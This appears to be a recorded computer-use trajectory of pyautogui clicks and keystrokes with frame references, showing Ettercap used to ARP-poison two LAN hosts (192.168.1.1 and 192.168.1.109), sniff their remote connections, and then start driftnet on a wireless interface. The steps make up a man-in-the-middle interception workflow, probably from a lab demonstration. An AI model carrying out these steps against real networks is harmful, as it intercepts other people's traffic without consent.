
pyautogui.moveTo(332, 295)

# Remove and re-add 192.168.1.1 as Target 1, confirming 192.168.1.109 stays Target 2.
pyautogui.click(293, 80)

pyautogui.moveTo(276, 127)

pyautogui.click(263, 105)

pyautogui.click(447, 105)

pyautogui.click(288, 211)

pyautogui.click(378, 211)

pyautogui.click(429, 185)

pyautogui.click(258, 82)

pyautogui.click(296, 82)

pyautogui.moveTo(291, 166)

pyautogui.moveTo(317, 60)

# Launch ARP poisoning of 192.168.1.1 and 192.168.1.109 with 'Sniff remote connections' enabled.
pyautogui.click(345, 72)

pyautogui.moveTo(367, 83)

pyautogui.click(368, 83)

pyautogui.click(403, 172)

pyautogui.click(473, 218)

# Move the Ettercap window aside and start sniffing the poisoned hosts' traffic.
pyautogui.moveTo(431, 80); pyautogui.dragTo(453, 73)

pyautogui.click(281, 86)

pyautogui.click(298, 97)

# In a new Terminal tab, run the mistyped 'dirft -i wlan' command, which fails.
pyautogui.click(119, 6)

pyautogui.click(119, 6)

pyautogui.click(138, 31)

pyautogui.write('dirftnet')

pyautogui.write('-i')
